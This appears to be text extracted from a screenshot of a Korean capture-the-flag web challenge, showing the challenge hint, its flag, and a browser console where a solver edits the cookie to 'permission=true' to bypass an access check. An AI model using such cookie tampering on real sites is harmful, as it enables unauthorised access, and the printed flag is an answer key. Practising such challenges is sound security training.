 permission
생활코딩
C!rcl3r
problem.seoulit.kr/web/5sdudf6f5214fnj214/index.php
고양이는 냠냠 거리며 먹는걸 매우 좋아한다.
이 동물이 고양이가 맞는지에 대해 참거짓 여부가 필요하다.
SCTF{NO_CAT_YES_COOKIE}
Elements Console Sources »
top ▼ Filter Default levels ▼
> document.cookie
"permission=false;
PHPSESSID=ngvtg644ihio1uebh2nksgb7v2;
_ga=GA1.2.1491697499.1504967195;
_gid=GA1.2.1869873349.1506037735; _gat=1"
> document.cookie="permission=true"
"permission=true"
> document.cookie
"permission=true;
PHPSESSID=ngvtg644ihio1uebh2nksgb7v2;
_ga=GA1.2.1491697499.1504967195;
_gid=GA1.2.1869873349.1506037735; _gat=1"
>
prob15.png
전체 보기